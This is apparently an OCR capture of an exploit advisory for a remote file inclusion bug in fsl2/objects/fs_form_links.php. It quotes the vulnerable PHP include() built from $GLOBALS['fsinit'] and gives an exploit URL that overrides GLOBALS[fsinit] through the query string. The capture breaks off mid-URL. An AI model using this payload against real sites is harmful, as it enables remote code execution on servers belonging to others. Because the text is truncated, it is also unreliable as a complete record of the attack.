
#============================================
#Bug in : 
fsl2/objects/fs_form_links.php

#

#Vlu Code :

#--------------------------------

#

#            include($GLOBALS['fsinit']
['objpath'] . 
'/fs_display_indextab.php');

#

#

#============================================
#

#Exploit :

#--------------------------------

#

#http://sitename.com/[Script 
Path]/fsl2/objects/fs_form_links.php?
GLOBALS[fsinit]